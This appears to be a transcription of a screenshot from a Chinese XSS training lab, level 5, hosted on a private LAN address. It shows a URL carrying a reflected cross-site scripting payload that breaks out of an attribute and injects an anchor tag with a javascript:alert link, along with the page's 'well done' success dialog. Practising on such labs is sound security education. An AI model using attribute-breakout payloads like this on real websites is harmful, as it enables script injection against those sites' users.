 不安全 192.168.136.132:81/level5.php?keyword=">+<a+href%3Djavascript%3Aalert%28%27xss%27%29+>+xss<%2Fa>+%2F%2F&submit=搜索
MJ
192.168.136.132:81 显示
完成的不错！
确定 取消
没有找到和"> <a > //相关的结果.
xss //"> 搜索
LEVEL5